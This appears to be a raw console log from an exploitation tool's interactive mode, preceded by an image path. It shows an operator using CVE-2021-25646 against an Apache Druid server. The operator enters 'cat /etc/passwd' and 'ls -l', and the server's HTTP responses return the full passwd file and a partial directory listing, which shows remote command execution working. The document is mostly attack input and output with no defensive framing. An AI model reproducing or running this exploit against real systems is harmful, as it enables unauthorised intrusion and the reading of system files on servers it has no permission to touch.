 Please enter the command(You can enter "exit" to exit)
[17:18:04] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[17:18:05] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[17:18:05] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[17:18:05] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd
[17:18:08] [LOG-7-ApacheDruid(Exploit)] [200] [CVE-2021-25646]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 09:18:08 GMT
Date: Sun, 11 Dec 2022 09:18:08 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 696
{"cacheKey":"68914b69b1b347c5b99c041ae66851c3","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"
comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null
,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1
378039287000,"test":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:6
5534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/va
r/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:3
3:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/u
sr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexisten
t:/bin/false\n"}}]}
====================Response====================
[17:18:08] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): ls -l
[17:18:19] [LOG-8-ApacheDruid(Exploit)] [200] [CVE-2021-25646]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 09:18:19 GMT
Date: Sun, 11 Dec 2022 09:18:19 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 391
{"cacheKey":"130f63e5a6934b0eaa32a209e861988b","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"
comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null
,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1
378039287000,"test":"total 184\n-rw-r--r--  1  501 staff   551 "}}]}
====================Response====================
[17:18:19] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):